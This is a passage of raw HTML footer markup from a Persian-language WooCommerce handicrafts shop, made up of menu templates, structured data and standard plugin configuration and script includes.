Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabw">(+263) Zimbabwe</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>var password = document.querySelector("#password");if(password!=null) {password.parentElement.remove();}</script>
        
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://12borji.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						فیلتر ها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://12borji.com/product/2375/%d8%b5%d9%86%d8%af%d9%88%d9%82%da%86%d9%87-%d8%b3%d9%86%d8%aa%db%8c-%db%8c%d8%ae%d8%af%d9%88-%db%8c%d8%a7-%d8%b1%d8%ae%d8%af%d9%88/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					لیست علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://12borji.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>مورد</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://12borji.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب من				</span>
			</a>
		</div>
				</div>
							<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/12borji.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0635\u0646\u0627\u06cc\u0639 \u062f\u0633\u062a\u06cc","@id":"https:\/\/12borji.com\/category\/handicrafts\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0635\u0646\u0627\u06cc\u0639 \u062f\u0633\u062a\u06cc \u0633\u0646\u062a\u06cc","@id":"https:\/\/12borji.com\/category\/handicrafts\/traditional-handicrafts\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062e\u0627\u0646\u0647 \u0648 \u0686\u06cc\u062f\u0645\u0627\u0646","@id":"https:\/\/12borji.com\/category\/handicrafts\/traditional-handicrafts\/home-and-layout\/"}}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=26","cart_hash_key":"wc_cart_hash_a221fb76d4c6c2f3c8558f50661dcc0d","fragment_name":"wc_fragments_a221fb76d4c6c2f3c8558f50661dcc0d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://12borji.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://12borji.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://12borji.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.25.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.2.4","ajaxUrl":"https://12borji.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://12borji.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://12borji.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://12borji.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"758a3bf36a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.2.4" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5" id="share-link-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0628\u0632\u0631\u06af","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0628\u0632\u0631\u06af","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/12borji.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062e\u0627\u0646\u0647 \u0648 \u0686\u06cc\u062f\u0645\u0627\u0646 - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc 12 \u0628\u0631\u062c\u06cc","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0628\u0632\u0631\u06af","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0628\u0632\u0631\u06af","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/12borji.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062e\u0627\u0646\u0647 \u0648 \u0686\u06cc\u062f\u0645\u0627\u0646 - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc 12 \u0628\u0631\u062c\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.4" id="ecspro-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/12borji.com\/wp-admin\/admin-ajax.php","nonce":"8e96e36c31","urls":{"assets":"https:\/\/12borji.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/12borji.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/12borji.com\/cart\/","checkout_page_url":"https:\/\/12borji.com\/checkout\/","fragments_nonce":"2daf5738b2"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/12borji.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/12borji.com\/wp-admin\/admin-ajax.php","nonce":"8e96e36c31","urls":{"assets":"https:\/\/12borji.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/12borji.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/12borji.com\/cart\/","checkout_page_url":"https:\/\/12borji.com\/checkout\/","fragments_nonce":"2daf5738b2"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/12borji.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.2.4" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://12borji.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://12borji.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
var JetTabsSettings = {"ajaxurl":"https://12borji.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://12borji.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
